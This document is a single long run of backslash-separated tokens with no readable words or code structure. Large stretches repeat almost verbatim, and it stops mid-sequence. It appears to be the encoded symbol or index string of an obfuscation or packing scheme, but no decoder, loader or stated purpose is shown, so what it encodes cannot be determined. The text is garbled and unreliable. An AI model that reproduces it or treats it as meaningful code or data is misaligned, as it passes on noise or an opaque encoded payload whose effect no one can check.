o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\t\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\t\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\f\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\16\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\l\\a\\e\\a\\i\\a\\N\\a\\b\\z\\a\\j\\a\\e\\a\\N\\a\\b\\11\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\r\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\T\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\16\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\v\\a\\m\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\U\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\